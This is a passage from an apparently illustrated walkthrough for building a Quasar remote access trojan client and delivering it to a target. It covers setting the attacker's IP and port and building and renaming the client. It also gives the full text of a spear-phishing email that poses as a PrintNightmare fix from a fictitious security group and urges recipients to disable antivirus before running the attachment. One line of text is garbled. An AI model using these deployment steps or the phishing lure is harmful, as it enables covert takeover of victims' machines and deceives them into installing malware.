



Once you specify the tag, click to configure the "connection settings". Here, set the IP address of the Attacker Machine (the machine you have compiled this Quasar RAT and on which Quasar server is running). You can change the listening port if you like or you can keep the default one. Click on "Add host" after setting these.



Keep the installation Settings, assembly settings and monitoring settings to default and build the client. To do this, click on "Build Client".





By default, the client we create it will be named as "client-built". However, you can give any name you want as shown below.







Now, I need to send this file to the target machine. What better way to send this than Social Engin -eering. So I create a spear phishing email as shown below . Note that this scenario happened before the patches for Print Nightmare were released. Here is the content of my spear phishing email.

Subject:

One Click Solution to PrintNightmare

**HTML** 

Text

Hi

We are Security Guardians, a community committed to overall cyber security of companies and people. Today, we bring you a once click solution to secure yourself from PrintNightmare vulnerability.

Download the Application attached to this mail and run it on your Windows system and that should do the job of hardening your system from PrintNightmare.

Please disable Antivirus while running it as it may pose problems in running the

Subject:

One Click Solution to PrintNightmare

**HTML** 

Text

Download the Application attached to this mail and run it on your Windows system and that should do the job of hardening your system from PrintNightmare.

Please disable Antivirus while running it as it may pose problems in running the script.

T

Security Guardians Vancouver, USA www.seccurityguardians.com

Add Tracking Image

I have attached the client I just created as an attachment.

**A A AID VATA GILVINAL L. T WAILER WARREN** 



